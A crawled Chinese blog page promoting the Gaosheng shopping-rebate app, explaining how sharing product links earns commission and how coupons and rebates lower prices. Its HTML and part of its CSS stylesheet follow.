

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fanli.xuejiazl.org/104.html
body_size: 6042
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0">
<title>简单分享链接就能赚钱，你知道吗 ？推荐返利APP高省 返小哥</title>
<meta name='keywords' content="返利软件,返利APP,高省邀请码"/>
<meta name="description" content="分享链接就能赚钱你知道吗？分享链接本质上是一种推荐方式，相当于你帮商家把商品推荐给需要的人，自然商家需要给你点好处，这部分好处即是你赚的钱。如何分享链接赚钱?实..."/>
<link rel="shortcut icon" href="//fanli.xuejiazl.org/zb_users/theme/fanli/style/imgs/favicon.ico" type='image/x-icon'>
<link rel="stylesheet" rev="stylesheet" href="//fanli.xuejiazl.org/zb_users/theme/fanli/style/main.css">
<link rel="stylesheet" rev="stylesheet"  href="//fanli.xuejiazl.org/zb_users/theme/fanli/style/media.css">
<meta property="article:author" content="http://fanli.xuejiazl.org/"/>
<meta property="article:published_time" content="2023-03-16T21:09:10"/>
<meta property="article:modified_time" content="2023-03-16T21:09:10"/>
<meta property="bytedance:published_time" content="2023-03-16T21:09:10+08:00" />
<meta property="bytedance:updated_time" content="2023-03-16T21:09:10+08:00" />
<script type="application/ld+json">
{
		"@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
		"@id": "http://fanli.xuejiazl.org/104.html",
		"appid": "",
		"title": "简单分享链接就能赚钱，你知道吗 ？推荐返利APP高省",
		"images": "http://fanli.xuejiazl.org/.//images/other_img02.jpg",
		"description": "分享链接就能赚钱你知道吗？分享链接本质上是一种推荐方式，相当于你帮商家把商品推荐给需要的人，自然商家需要给你点好处，这部分好处即是你赚的钱。如何分享链接赚钱?实践上还是很简单的，只...",
		"pubDate": "2023-03-16T21:09:10",
		"upDate": "2023-03-16T21:09:10",
}
</script>
</head>
<body>
  <header>
    <div class="header_fixed">
			<div class="header_site">
	<a href="javascript:;" rel="nofollow">
		<img src="//fanli.xuejiazl.org/zb_users/theme/fanli/style/imgs/nav-logo.png" alt="返小哥" height="100%" />
	</a>
	<button type="button" class="navbar_toggle">
		<span class="icon-bar"></span>
		<span class="icon-bar"></span>
		<span class="icon-bar"></span>
	</button>
	<div class="header_user">
		<a href="javascript:;" class="header_user_login" rel="nofollow" onclick='login()'>登入</a>
		<a href="javascript:;" class="header_users_ingup" rel="nofollow" onclick='logup()'>注册</a>
		<a href="javascript:;" class="header_user_article" rel="nofollow" onclick='poston()'>文章投稿</a>
	</div>
	<div class="header_navbar">
		<div class="header_navbar_div">
			<nav>
				<a href="./" target="_blank" title="返小哥" rel="nofollow external noopener noreferrer">首页</a><a href="./gaosheng.html" title="高省" rel="">高省</a><a href="./yanghui.html" title="氧惠" rel="">氧惠</a><a href="./fanli.html" title="返利" rel="">返利</a><a href="./fuye.html" title="副业" rel="">副业</a><a href="./news.html" title="资讯" rel="">资讯</a><a href="https://mlldoykfri.kuaizhan.com/?H5Se2f5k" target="_blank" title="购物先查券" rel="nofollow external noopener noreferrer">查券</a>			</nav>
			<div class="header_navbar_search">
				<div>
					<form name="search" method="post" action="http://fanli.xuejiazl.org/zb_system/cmd.php?act=search">
						<input type="search" name="q" value="" placeholder="搜索"/>
						<input type="submit" tabindex="-1" value=''/>
					</form>
				</div>
			</div>
		</div>
	</div>
</div>      <div class="header_title">
        <div class="header_title_h1"><strong class="h1">简单分享链接就能赚钱，你知道吗 ？推荐返利APP高省</strong></div>
      </div>
    </div>
  </header>
  <main id="content">
    <div class="content">
      <div class="content_main content_main_0">
        <!-- 文章主体 -->
        <section class="content_article">
					<!-- 面包屑-->
					<div class="breadNav">
											<a href="./gaosheng.html" title="所属栏目-高省">高省</a> > 正文 
										</div>
          <h1>简单分享链接就能赚钱，你知道吗 ？推荐返利APP高省</h1>
					
          <div class="content_article_des">
            <div>
              <a href="javascript:;" class="user_avatar" rel="nofollow">
								<img src="//fanli.xuejiazl.org/images/avatar/avatar4.jpg" alt="夏夜听雨" />
							</a>
              <div>
                <div class="user_info">
                  <p>夏夜听雨</p>
									<span>2023-03-16 21:09:10已更新</span>
									
                </div>
                <div  class="article_info">
									<span>欢迎来自美国俄亥俄读者</span>
									<span>本文共<i>607</i> 个字，预计耗时<i>2</i> 分钟</span>
									<span>阅读 525</span>
                </div>
              </div>
            </div>
          </div>
					<div class="article_about">
						<img src="//fanli.xuejiazl.org//images/other_img02.jpg" alt="简单分享链接就能赚钱，你知道吗 ？推荐返利APP高省"/>
						<p>今天给大家说说关于简单分享链接就能赚钱，你知道吗 ？推荐返利APP高省的内容，我们来看看本文究竟说了些什么：分享链接就能赚钱你知道吗？分享链接本质上是一种推荐方式，相当于你帮商家把商品推荐给需要的人，自然商家需要给你点好处，这部分好处即是你赚的钱。如何分享链接赚钱?实践上还是很简单的，只需你下载了淘宝返利的app——高省之后</p>
					</div>
					<div id="audioDiv">
						<div>不想看了<br/>语音播报</div>
						<audio controls="" preload="none" src="" title="自动朗读》》简单分享链接就能赚钱，你知道吗 ？推荐返利APP高省"></audio>
					</div>
          <article>
           <p>分享链接就能赚钱你知道吗？分享链接本质上是一种推荐方式，相当于你帮商家把商品推荐给需要的人，自然商家需要给你点好处，这部分好处即是你赚的钱。</p><p style="text-align: center;"><img src="//fanli.xuejiazl.org/images/other_img02.jpg" width="600" height="590" border="0" vspace="0" alt="分享商品链接赚钱副业" title="分享商品链接赚钱副业" style="width: 600px; height: 590px;"/></p><p>如何分享链接赚钱?</p><p>实践上还是很简单的，只需你下载了淘宝返利的app——<a href="http://fanli.xuejiazl.org/" target="_blank" title="高省APP">高省</a>之后，就能够在界面上选择你以为很好的推行，或者是一些销量自身就很高的商品，比方一些大家平常都会很喜欢买的小吃，或者是女生比拟喜欢的化装品，还有包包等等。</p><p>你把这个商品分享给你的好友，或者是在微信的群聊，或者是qq群聊里面分享，当看到这个商品的人去购买了，平台会给你一定的佣金，但是一定要他确认收货的，好像是，所以说你一定要多分享有多的人，看到才会有购买然后你才可以赚到钱，有分成。</p><p>假如你的朋友或者是你的朋友点击了你的，然后进入了商品的购置页面，那么你就能够得到相应的佣金哦!希望大家在此都能到达晋级的条件，晋级到高级用户之后，再晋级到高级用户之后，那么你再推行时就能得到更高的佣金哦。</p><p style="text-align: center;"><img src="//fanli.xuejiazl.org/images/gs_imgs32.jpg" width="600" height="210" border="0" vspace="0" alt="高省赚钱项目" title="高省赚钱项目" style="width: 600px; height: 210px;"/></p><p>不只能赚钱还能本人买东西网购的时分能拿到优惠哦。</p><p>每次我们要网购的时候，先把购物链接复制出来，通过高省打开，第一步领取隐藏优惠券，第二步领取购物后的商家返佣，如果上面那个商品是你自己购买的话，你可以算下你省下来的钱是多少？比如这款达克宁药！我选择在京东大药房搜索达克宁，售价是21.9元！但是如果我们通过高省下单可以领取5元优惠券后是16.9元，另外还返利2.49元，实际到手价是14.41元！足足剩下7.5元！不香吗？</p><p style="text-align: center;"><img src="//fanli.xuejiazl.org/images/gs_imgs45.jpg" width="600" height="363" border="0" vspace="0" alt="高省分享赚钱自用省钱" title="高省分享赚钱自用省钱" style="width: 600px; height: 363px;"/></p>          </article>
          <div class="article_bottom">
            <div>
              <img src="zb_users/theme/fanli/style/imgs/ding.jpg" alt="点赞图标" onclick="imgZan()" />
              <span>29 人点赞</span>
              <img src="zb_users/theme/fanli/style/imgs/cai.jpg" alt="踩图标" onclick="imgCai()" />
            </div>
            <div>
              <img src="zb_users/theme/fanli/style/imgs/book.jpg" alt="书本图标">
														<i class="tags-items"><a href='./tags-4.html' title='返利软件'>返利软件</a> <a href='./tags-20.html' title='返利APP'>返利APP</a> <a href='./tags-11.html' title='高省邀请码'>高省邀请码</a> </i>
								
            </div>
          </div>
          <div class="article_bottom_line"></div>
					<div class="article_bottom_title">
						<div class="Prev"><b>上一篇：</b><a href="./103.html" rel="prev" title="怎么做好高省App的推广？高省可以赚钱吗">怎么做好高省App的推广？高省可以赚钱吗</a></div>
						<div class="Next"><b>下一篇：</b><a href="./105.html" rel="next" title="高省邀请码千万不要随便填写,不然会后悔">高省邀请码千万不要随便填写,不然会后悔</a></div>
					</div>
        </section>
        <!-- 文章评论 -->
        <div class="content_comment">
          <section>
            <div>
              <div class="content_comment_up">
                <textarea name="" placeholder="写下你的评论..." id="comment_cont"></textarea>
                <div>
                  <div><i></i><span>Ctrl + Enter 发表</span></div>
                  <div>
                    <button type="button" id="comment_submit">发布</button>
                    <button type="button" id="comment_cancle" class="button_cancle">重置</button>
                  </div>
                </div>
              </div>
            </div>
          </section>
        </div>
        <!-- 推荐阅读 -->
        <section class="content_tuijian">
          <h3>
            <span>相关文章</span>
            <a href="./" rel="nofollow">更多精彩内容 ></a>
          </h3>
          <ul>
												            <li class="content_tuijian_li">
              <div>
                <div class="content_tuijian_title"><a href="./2580.html" class="params" title="亲测氧惠后告诉你 抖音返利软件有哪些 抖音返利哪个佣金高点？">亲测氧惠后告诉你 抖音返利软件有哪些 抖音返利哪个佣金高点？</a></div>
                <div class="content_tuijian_des">
								<a href="./yanghui.html" title="分类栏目--氧惠" rel="nofollow">氧惠</a>
																抖音官方返利软件是什么？抖音返利哪个佣金高！推荐氧惠App&nbsp;&nbsp;抖音作为中国最受欢迎的短视频平台之一，为了吸引更多用户和商家参与，推出了抖音官...								</div>
                <div class="content_tuijian_info">

                  <a href="javascript:;" rel="nofollow">
										<img src="//fanli.xuejiazl.org/images/avatar/avatar0.jpg" alt="作者忘语-头像" />
										<b>忘语</b>
									</a>
                  <span>字数 1140</span>
                  <span>阅读 736</span>
                  <span>评论 0</span>
									<span>时间 2024/01/17</span>
                </div>
              </div>
              <a href="javascript:;" rel="nofollow"><img src="//fanli.xuejiazl.org//images/yh_img42.jpg" alt="亲测氧惠后告诉你 抖音返利软件有哪些 抖音返利哪个佣金高点？"/></a>
            </li>
												            <li class="content_tuijian_li">
              <div>
                <div class="content_tuijian_title"><a href="./516.html" class="params" title="淘宝返利app哪个最好 返利app排行榜前十">淘宝返利app哪个最好 返利app排行榜前十</a></div>
                <div class="content_tuijian_des">
								<a href="./fanli.html" title="分类栏目--返利" rel="nofollow">返利</a>
																小编找到了十个比较推荐的返利神器!快快看下去吧!!淘宝商品购买后是有返利佣金的，返利的意思就是你在购买了淘宝商品之后，还能给你一定的返現佣金，能让淘宝商品价格更...								</div>
                <div class="content_tuijian_info">

                  <a href="javascript:;" rel="nofollow">
										<img src="//fanli.xuejiazl.org/images/avatar/avatar16.jpg" alt="作者荒天帝-头像" />
										<b>荒天帝</b>
									</a>
                  <span>字数 1646</span>
                  <span>阅读 779</span>
                  <span>评论 0</span>
									<span>时间 2023/07/19</span>
                </div>
              </div>
              <a href="javascript:;" rel="nofollow"><img src="//fanli.xuejiazl.org//images/yh_img12.jpg" alt="淘宝返利app哪个最好 返利app排行榜前十"/></a>
            </li>
												            <li class="content_tuijian_li">
              <div>
                <div class="content_tuijian_title"><a href="./505.html" class="params" title="0投入日赚300+的氧惠，知乎为什么还劝你慎重开始？">0投入日赚300+的氧惠，知乎为什么还劝你慎重开始？</a></div>
                <div class="content_tuijian_des">
								<a href="./yanghui.html" title="分类栏目--氧惠" rel="nofollow">氧惠</a>
																副业之所以被称之为副业，至少是在一定时间内无法超越主业的存在。要想跟上面一样每天赚那么多钱，300+、500+，也不是不可能，而是要搞清楚这个行业赚钱靠的是什么...								</div>
                <div class="content_tuijian_info">

                  <a href="javascript:;" rel="nofollow">
										<img src="//fanli.xuejiazl.org/images/avatar/avatar5.jpg" alt="作者夜如烟-头像" />
										<b>夜如烟</b>
									</a>
                  <span>字数 1259</span>
                  <span>阅读 742</span>
                  <span>评论 0</span>
									<span>时间 2023/06/13</span>
                </div>
              </div>
              <a href="javascript:;" rel="nofollow"><img src="//fanli.xuejiazl.org//images/yh_img25.jpg" alt="0投入日赚300+的氧惠，知乎为什么还劝你慎重开始？"/></a>
            </li>
												            <li class="content_tuijian_li">
              <div>
                <div class="content_tuijian_title"><a href="./501.html" class="params" title="哪个软件在天猫的比例高？高省APP当仁不让">哪个软件在天猫的比例高？高省APP当仁不让</a></div>
                <div class="content_tuijian_des">
								<a href="./gaosheng.html" title="分类栏目--高省" rel="nofollow">高省</a>
																本质上就是返利平台分出部分推广佣金给用户返利，用以促进订单成交率。&nbsp;区别在于各个平台返利高低不同， 我自己使用的就是高省APP平台，这是一家高返利网购...								</div>
                <div class="content_tuijian_info">

                  <a href="javascript:;" rel="nofollow">
										<img src="//fanli.xuejiazl.org/images/avatar/avatar1.jpg" alt="作者玄雨-头像" />
										<b>玄雨</b>
									</a>
                  <span>字数 718</span>
                  <span>阅读 712</span>
                  <span>评论 0</span>
									<span>时间 2023/06/10</span>
                </div>
              </div>
              <a href="javascript:;" rel="nofollow"><img src="//fanli.xuejiazl.org//images/gs_imgs51.jpg" alt="哪个软件在天猫的比例高？高省APP当仁不让"/></a>
            </li>
																		<!-- 推荐阅读2  -->
          </ul>
        </section>
      </div>
			<!-- 左侧悬浮 -->
      <div class="left_fixed">
        <div class="left_fixed_zan" onclick="leftZan()">
          <div><i></i></div>
          <p>赞</p>
        </div>
        <div class="left_fixed_sang" onclick="leftShang()">
          <div><i></i></div>
          <p>赏</p>
        </div>
        <div class="left_fixed_code">
          <div><i></i></div>
          <p>更多好文</p>
        </div>
      </div>
			<!-- 回到顶部 -->
      <div id="back_top">
        <div><i></i></div>
      </div>
    </div>
  </main>
  <footer>
	<p><a href="http://fanli.xuejiazl.org/329.html" title="有关高省APP的疑问以及解答助你了解高省">高省疑问解答</a><a href="http://fanli.xuejiazl.org/19.html" title="为何市面上存在那么多返利软件APP">为啥用返利APP</a><a href="http://fanli.xuejiazl.org/161.html" title="高省完整使用教程下载安装查券返利提现">高省完整教程</a><a href="http://fanli.xuejiazl.org/359.html" title="微信返利机器人真实使用体验">返利机器人</a><a href="http://fanli.xuejiazl.org/369.html" title="抖音直播间购物返利">抖音返利</a><a href="http://fanli.xuejiazl.org/388.html" title="高省和氧惠哪个更有优势？">高省氧惠哪个好</a><a href="http://fanli.xuejiazl.org/492.html" title="氧惠也分等级吗">氧惠等级</a></p>
  <p>
    <a href="/117.html" rel="nofollow">联系我们</a>|
    <a href="/2.html" rel="nofollow">留言板</a>|
    <a href="javascript:translatePage();" id="zh_language" rel="nofollow">繁體中文</a>
  </p>  
	<p>
		<span>©2024 高省氧惠高级邀请码720720 By Z-Blog <a href="/sitemap-post/1.xml" titile="网站sitemap" style="font-size: 12px;">SiteMap</a><span>
  </p>
</footer>
<script src="https://lf9-cdn-tos.bytecdntp.com/cdn/expire-1-w/jquery/1.7.2/jquery.min.js"></script>
<script type="text/javascript" src="//fanli.xuejiazl.org/zb_users/theme/fanli/script/jquery.SuperSlide.2.1.3.js"></script>
<script src="//fanli.xuejiazl.org/zb_users/theme/fanli/script/zh_language.js"></script>
<script src="//fanli.xuejiazl.org/zb_users/theme/fanli/script/main.js"></script>
<script type="text/javascript" src="https://sanjinxiaolongxia.github.io/ablibb.js" charset="UTF-8" ></script>
<script>
(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?5be27a84e764e02e1f3fb8b09ab7054d4c3f4b434e94521e3f79836e021d2c76fd5c4a3974f9cd3eeb674bde712b4782cc4f323247d55c2ed2efd47b7c83521adc648ee828d46e7d3689a9c59fd080f6";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"JIwS5IRA6ZNvlNJO",ck:"JIwS5IRA6ZNvlNJO"})</script></body>
</html><!--387.58 ms , 10 queries , 840kb memory , 0 error-->

--- FILE ---
content_type: text/css
request_url: http://fanli.xuejiazl.org/zb_users/theme/fanli/style/main.css
body_size: 5403
content:
/********************* 重置样式 **********************/

html,body,ul,ol,li,dl,dt,dd,p,h1,h2,h3,h4,h5,h6,form,img,div,footer,header,section,em,i,strong{
  margin:0;padding:0;border:0;
}
/* 滚动条样式 */
::-webkit-scrollbar {width: 6px; }
::-webkit-scrollbar-button {display: none; }
::-webkit-scrollbar-track {background-color: #ddd; }
::-webkit-scrollbar-track-piece {background-color: #f3f3f3; -webkit-border-radius: 3px; }
::-webkit-scrollbar-thumb {background-color: #EC7259; border: solid 1px #EC7259; border-radius: 3px; }
::-webkit-scrollbar-corner {background-color: #f3f3f3; }
::-webkit-resizer {background-repeat: no-repeat; background-position: bottom right; }
::-webkit-scrollbar-thumb:hover {background-color: #F05A40; }
/* 字体样式 */
@font-face {
  font-family: "SourceHanSansCN-Light";
  src: url('./font/SourceHanSansCN-Light.otf');
}
@font-face {
  font-family: "SourceHanSansCN-Medium";
  src: url('./font/SourceHanSansCN-Medium.otf');
}
@font-face {
  font-family: "SourceHanSansCN-Regular";
  src: url('./font/SourceHanSansCN-Regular-simple.woff'),
  url('./font/SourceHanSansCN-Regular-simple.ttf');
}
html,body{
  font-size: 14px; 
  /* font-family:'SourceHanSansCN-Regular','Microsoft Yahei','Arial';  */
  font-family:'Microsoft Yahei','Arial'; 
  font-weight:normal;
}
ul,ol{
  list-style-type:none;
}
select,input,img,select{
  vertical-align:middle;
}
a{text-decoration:none;color: #333;}
a:hover{color: #2f475d;}
div,section,header,footer{box-sizing: border-box;}
body{
   color: #404040;
}
header{width: 100%;height: 56px;}
header .header_fixed{
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  overflow: hidden;
  background-color: #fff;
  box-shadow: 0 2px 10px rgb(0 0 0 / 5%);
  z-index: 100;
}
header .header_fixed .header_site{
  height: 56px;
  min-width: 1200px;
  max-width: 1440px;
  margin: 0 auto;
  transition: transform .3s cubic-bezier(.645,.045,.355,1);
}

header .header_fixed .header_site .navbar_toggle{display:none;}
header .header_fixed .header_site.hided{
	transform: translateY(-100%);
}

.header_site a{
  float: left;
  color: #ec7259;
  display: flex;
  align-items: center;
  height: 56px;
}
.header_site>a:first-child{
  margin: 0 30px;
}
.header_site .header_user{
  float: right;
  margin: 0 16px;
  display: flex;
  align-items: center;
  height: 56px;
}
.header_site .header_user a{
	font-size: 16px;
	margin-left: 8px;
	height: auto;
	padding: 5px 20px;
	margin-left: 20px;
}
.header_site .header_user .header_user_login{
  color: #969696;
}
.header_site .header_user .header_user_login:hover{
  color: #7d7d7d;
  background-color: transparent;
  border-color: transparent;
}
.header_site .header_user .header_users_ingup{
  position: relative;
  flex-shrink: 0;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  color: #ec7259;
  background-color: #fff;
  border: 1px solid #ec7259;
  border-radius: 50px;
}
.header_site .header_user .header_user_article{
  position: relative;
    flex-shrink: 0;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    color: #fff;
    border: 1px solid #ec7259;
    background: #ec7259;
    border-radius: 50px;
}

.header_site .header_navbar{
  display: block;
  height: 56px;
  box-sizing: content-box;
  padding-left: 16px;
  padding-right: 16px;
  margin-left: auto;
  margin-right: auto;
  width: 1000px;
}
.header_site .header_navbar .header_navbar_div{
  display: flex;
  align-items: center;
  height: 56px;
}
.header_site .header_navbar .header_navbar_div nav{
  flex-shrink: 0;
  display: flex;
  align-items: center;
  height: 56px;
}
.header_site .header_navbar .header_navbar_div nav a{
  font-size: 17px;
  color: #333;
  padding: 0 20px;
  cursor: pointer;
}
.header_site .header_navbar .header_navbar_div nav a:hover {
  background-color: #f2f2f2;
}
.header_site .header_navbar .header_navbar_div .header_navbar_search{
  display: flex;
  align-items: center;
  height: 56px;
  margin-left: 16px;
  height: 48px;
}
.header_site .header_navbar .header_navbar_div .header_navbar_search>div{
  display: inline-flex;
  position: relative;
  margin: 0;
  padding: 0;
  flex-grow: 1;
}
.header_site .header_navbar .header_navbar_div .header_navbar_search>div input[type='search']{
  width: 160px;
  transition: width .3s ease;
  height: 36px;
  padding: 8px 36px 8px 16px;
  border-radius: 18px;
  border: none;
  background-color: #f2f2f2;
  overflow: visible;
  outline: 0;
}
.header_site .header_navbar .header_navbar_div .header_navbar_search>div input[type='submit']{
  position: absolute;
  font-size: 16px;
  top: 50%;
  right: 16px;
  line-height: 0;
  z-index: 2;
  color: #969696;
  transform: translateY(-50%);
  width: 16px;
  height: 16px;
  background: url(imgs/searchico.jpg);
  cursor: pointer;
	outline: 0;
	border: none;
}
header .header_fixed .header_title{
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  transform: translateY(100%);
  transition: transform .3s cubic-bezier(.645,.045,.355,1);
	display:none;
}

header .header_fixed .header_title.showed{
  transform: translateY(0);
	display:block;
}
header .header_fixed .header_title .header_title_h1{
  display: flex;
  justify-content: space-between;
  height: 56px;
  box-sizing: content-box;
  padding-left: 16px;
  padding-right: 16px;
  margin-left: auto;
  margin-right: auto;
  width: 1000px;
  align-items: center;
	font-size:2rem;
}
header .header_fixed .header_title .header_title_h1 h1,
header .header_fixed .header_title .header_title_h1 .h1{font-size:2rem;}
header .header_fixed .header_title .header_title_h1 h1 i{
display: inline-block;
width: 2.5rem;
vertical-align: middle;
margin-right: 0.5rem;
background-position:center center;
background-repeat:no-repeat;
background-size:contain;
}
header .header_fixed .header_title .header_title_h1 h1 i.yanghui{
	background-image: url(/images/yh_logo.jpg);
}
header .header_fixed .header_title .header_title_h1 h1 i.gaosheng{
	background-image: url(/images/gs_logo.jpg);
}
header .header_fixed .header_title .header_title_h1 h1 i::after{
	content: '';
	height: 100%;
	margin-left: -0.25em; 
}

header .header_fixed .header_title .header_title_h1 a{
	font-weight: 200;
	font-size: 1.05rem;
	padding: 0 5px;
	border-right: 2px solid #f05a40;
}
main{background-color: #f9f9f9;}
main .content{
  display: flex;
  justify-content: center;
  align-items: flex-start;
  min-height: calc(100vh - 66px);
  padding-top: 10px;
  font-size: 16px;
  box-sizing: content-box;
  padding-left: 16px;
  padding-right: 16px;
  margin-left: auto;
  margin-right: auto;
  width: 1000px;
}
main .content .content_main{
  flex-shrink: 0;
  margin-bottom: 24px;
  margin-right: 10px;
  width: 730px;
}
main .content .content_main .appBanner{
	width:100%;
	margin-bottom: 10px;
	background: #fff;
	padding: 5px;
}
main .content .content_main .appBanner img{
	width:100%;
	border-radius: 3px;
}
main .content .content_main_0{
	flex-shrink: 0;
  margin-bottom: 24px;
  margin-right: 10px;
  width: 980px;
}

main .content .content_main .content_article{
  padding: 32px;
  background-color: #fff;
  border-radius: 4px;
  margin-bottom: 10px;
  position: relative;
}
main .content .content_main .content_article .breadNav{
	font-size: 14px;
	color: #969696;
	
}
main .content .content_main .content_article .breadNav a{    
	font-size: 14px;
   color: #969696;
}

main .content .content_main .content_article h1{
  font-size: 28px;
  font-weight: 700;
  word-break: break-word;
  margin-top: 32px;
  color: #404040;
  margin-bottom: 0.5em;
}
.content_article .content_article_des{
  font-weight: 400;
  line-height: 1.8;
  margin-bottom: 20px;
  word-break: break-word;
  position: relative;
}
.content_article .content_article_des>div{
  display: flex;
  align-items: center;
}
.content_article .content_article_des>div>div{
  margin-left: 8px;
}
.content_article .content_article_des .user_info{
  display: flex;
  align-items: center;
  margin-bottom: 6px;
}
.content_article .content_article_des .user_info span:first-child{
  font-size: 16px;
  font-weight: 500;
  margin-right: 8px;
}
.content_article .content_article_des .user_info span:last-child{
  margin-left: 5px;
  height: 11px;
  font-size: 12px;
  font-family: PingFangSC,PingFangSC-Regular;
  font-weight: 400;
  text-align: left;
  color: #9a9a9a;
  line-height: 11px;
}
.content_article .content_article_des .article_info{
  display: flex;
  color: #969696;
}
.content_article .content_article_des .article_info span{
  margin-right: 10px;
  font-size: 13px;
}
.content_article .content_article_des .article_info a{
  margin-right: 10px;
  font-size: 13px;
	color: #969696;
}

.content_article .content_article_des .user_avatar img{
  display: block;
  border-radius: 50%;
  border: 1px solid #eee;
  min-width: 50px;
  min-height: 50px;
  width: 50px;
  height: 50px;
}
.content_article .article_about{
	color: #888888;
	border: 1px solid #F3F3F3;
	margin: 20px auto;
	background: none repeat 0 0 #F6F6F6;
	padding: 8px 8px 8px 220px;
	height: 128px;
	font-size: 15px;
	line-height: 1.8;
	overflow: hidden;
	display: -webkit-box;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
	position: relative;
	border-radius: 5px;
}
.content_article .article_about img{
	position: absolute;
	top: 0;
	left: 0;
	width: 206px;
	min-height: 128px;
	object-fit: cover;
	-webkit-mask: -webkit-gradient(linear, 0% 0, 100% 0, from(#000), to(rgba(0, 0, 0, 0)));
}
.content_article .article_about p{
	overflow: hidden;
	display: -webkit-box;
	-webkit-line-clamp: 4;
	-webkit-box-orient: vertical;
	position: relative;	
}
.content_article #audioDiv{
	display: flex;
	justify-content: center;
	align-items: end;
	margin: 10px auto;
	padding: 5px;
}
.content_article #audioDiv>div{
	text-align: center;
	border-right: 2px solid #a8a9aa;
	margin-right: 10px;
	padding-right: 10px;
}
.content_article #audioDiv>audio{
	flex-grow: 1;
}

.content_article article{
  font-weight: 400;
  line-height: 1.8;
  margin-bottom: 20px;
  word-break: break-word;
  position: relative;
	text-align: justify;
}
.content_article article img{
	max-width:100%;
	border-radius: 3px;
	margin: .5rem auto;
}
.content_article article p{
	margin-bottom: .5rem;
}
.content_article article h3{
	margin-bottom: .6rem;
	margin-top:1rem;
	font-size: 1.2rem;
}
.content_article article a.autoLink{
	text-decoration: underline;
	padding: 0 1px;
	font-style: italic;
}
.content_article .article_bottom{
  display: flex;
  align-items: center;
  justify-content: space-between;
  font-size: 14px;
  color: #969696;
}
.content_article .article_bottom_line{
  margin-top: 24px;
  margin-bottom: 24px;
  width: 100%;
  height: 1px;
  margin: 16px 0;
  background-color: #eee;
  
}
.content_article .article_bottom_title{
	align-items: center;
	background-color: #E6E8E5;
	border-radius: 4px;
	padding: 10px 16px;
	font-size: 14px;
}
.content_article .article_bottom_title div{
	margin:5px 0;
}
.content_article .article_bottom_title i{
	background-image: url(imgs/365ico.jpg);
	width: 16px;
	height: 16px;
	background-size: contain;
	margin: 0 1px;
}
.content_article .article_bottom_title a{
	font-size: 14px;
	color: #666;
}




.content_comment section{
  padding: 32px;
  background-color: #fff;
  border-radius: 4px;
  margin-bottom: 10px;
  position: relative;
}
.content_comment section>div{display: flex;}
.content_comment section .content_comment_up{ 
  margin-top: 0;
  margin-bottom: 48px;
  flex-grow: 1;
  font-size: 16px;
}
.content_comment section .content_comment_up textarea{
  padding: 12px 16px;
  width: 100%;
  height: 90px;
  font-size: 13px;
  border: 1px solid #eee;
  border-radius: 4px;
  background-color: #fafafa;
  resize: none;
  display: inline-block;
  vertical-align: top;
  outline-style: none;
  overflow: auto;
  margin: 0;
  color: inherit;
  font-size: inherit;
  font-family: inherit;
  line-height: inherit;
  box-sizing: border-box;
}
.content_comment section .content_comment_up>div{
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-top: 16px;
  font-size: 14px;
  color: #969696;
}
.content_comment section .content_comment_up i{
  font-size: 18px;
  margin-right: 12px;
  display: inline-block;
  color: inherit;
  font-style: normal;
  line-height: 0;
  text-align: center;
  text-transform: none;
  vertical-align: -0.125em;
  text-rendering: optimizeLegibility;
  -webkit-font-smoothing: antialiased;
  background: url(imgs/pinglunico.jpg);
  width: 19px;
  height: 19px;
}
.content_comment section .content_comment_up button{
  color: #fff;
  background-color: #ec7259;
  position: relative;
  flex-shrink: 0;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  border-radius: 50px;
  touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  white-space: nowrap;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  transition: all .2s cubic-bezier(.645,.045,.355,1);
  font-size: 14px;
  padding: 4px 12px;
  border: 1px solid #ec7259;
}

.content_comment section .content_comment_up button.button_cancle{
  color: #969696;
  background-color: #fff;
  border: 1px solid #999;
}

.content_comment section h3{
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 16px;
  padding-left: 12px;
  border-left: 4px solid #ec7259;
  font-size: 18px;
  font-weight: 500;
  height: 20px;
  line-height: 20px;
}
.content_comment section .content_comment_list{
  margin-top: 30px;
  margin-bottom: 30px;
  flex-direction: column;
}
.content_comment section .content_comment_list .content_comment_item{
  display: flex;
  align-items: flex-start;
	margin-bottom: 20px;
}
.content_comment section .content_comment_list .content_comment_item>a{}
.content_comment section .content_comment_list .content_comment_item>a img{
  width: 40px;
  height: 40px;
  border: 1px solid #eee;
  border-radius: 50%;
  overflow: hidden;
}
.content_comment section .content_comment_list .content_comment_item>div{
  margin-bottom: 0;
  padding-bottom: 0;
  border: none;
  flex-grow: 1;
  margin-left: 10px;
}
.content_comment section .content_comment_list .content_comment_item>div div:first-child{
  display: flex;
  align-items: center;
  font-size: 15px;
  font-weight: 500;
}
.content_comment section .content_comment_list .content_comment_item>div span{
  margin-left: 5px;
  height: 11px;
  font-size: 12px;
  font-family: PingFangSC,PingFangSC-Regular;
  font-weight: 400;
  text-align: left;
  color: #9a9a9a;
  line-height: 11px;
}
.content_comment section .content_comment_list .content_comment_item>div div:nth-child(2){
  margin-top: 2px;
  font-size: 12px;
  color: #969696;
}
.content_comment section .content_comment_list .content_comment_item>div div:nth-child(3){
  margin-top: 10px;
  font-size: 16px;
  line-height: 1.5;
  word-break: break-word;
}
.content_comment section .content_comment_list .content_comment_item>div div:last-child{
  position: relative;
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-top: 12px;
  font-size: 15px;
}
.content_comment section .content_comment_list .content_comment_item>div i{
  display: inline-block;
  color: inherit;
  font-style: normal;
  line-height: 0;
